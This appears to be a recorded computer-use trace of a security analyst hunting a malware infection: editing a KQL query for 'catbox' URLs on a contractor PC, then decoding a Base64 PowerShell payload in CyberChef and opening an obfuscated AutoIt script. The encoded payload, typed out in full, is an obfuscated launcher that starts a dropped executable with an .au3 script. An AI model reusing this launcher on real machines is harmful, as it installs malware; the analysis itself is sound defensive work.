
Comment out the RemoteIP and device filters and add |where RemoteUrl contains "catbox".
left_click_drag(288, 303, 412, 304)

left_click(403, 300)
type("//")
key("Up")
key("Up")
key("Left")
key("Left")
type("//")
key("Down")
key("Down")
key("Down")
type("|wher")

type("e RemoteUrl ")

type("contains \"catbox\"")

Comment out the time filter, restore DeviceName == 'mts-contractorpc2', and run the catbox query for each device setting.
key("Up")
key("Up")
key("Up")
left_click(402, 291)

type("//")
key("Down")
key("BackSpace")
key("BackSpace")

key("Right")
key("Right")
key("Right")
key("Right")
key("Right")
key("Right")

key("BackSpace")
type("=")
key("shift+Return")

key("shift+Return")

key("shift+Return")


Paste the second Base64 payload into a new CyberChef input tab to decode it.
left_click(902, 86)
left_click(599, 146)
type("JABwAHEATwBqAHAAUABLAE4ARwBBAGYARQBtAEsAeABLAEQAcwB5AEEAdgBPAFgAcwB6AGgAPQAnAGYAaQBEAGsAeAB1AG4AeQBLAG0ASgBIAG0AUwBFAHEAZABPAFoAQgBwAG0AUgBqAFEAVAAnADsAcwBUAEEAUgBUAC0AUAByAE8AQwBlAFMAcwAgAC0ARgBpAEwARQBQAGEAVABIACAAIgAkAGUAbgB2ADoATABPAEMAQQBMAEEAUABQAEQAQQBUAEEAXABUAHYASQBuAFIAYQBYAEoAVwBGAEYASwBTAGkATwBrAG8AbwBLAFMARQBUAEQASgBpAFQALgBlAHgAZQAiACAALQBhAFIARwB1AG0ARQBOAHQAbABpAFMAdAAgACIAJABlAG4AdgA6AEwATwBDAEEATABBAFAAUABEAEEAVABBAFwAdABGAGwAWQBBAFQAdwBaAFkARQBRAHMARQBXAHQAbABkAFEAVQBtAGcAbwBWAEkAdwBiAC4AYQB1ADMAIgAgADsAJABoAFMAYwBhAFMAVgBqAEkAagBiAEsAVgBDAGwAUQBvAHoATABCAHcARgBnAHYARgBsAEoAPQAnAFMAeQByAHMAUgBUAFQAZABOAFUAVgBrAFQAbgBYAGUAaQBjAGcASABMAG8AawBCAG0ARgAnAA==")

Highlight the -FilePath argument and the dropped .exe and .au3 file names in the decoded output.
left_click_drag(787, 368, 818, 369)
left_click_drag(532, 382, 694, 381)

left_click_drag(834, 378, 955, 379)

left_click(837, 410)


Open fpQJgMDgUBKfEYooYhsfStAqLQ.au3 as text to view its obfuscated AutoIt code, then minimize it.
left_click(403, 309)
left_click(413, 342)

double_click(412, 308)

left_click_drag(669, 151, 657, 170)
left_click(613, 90)
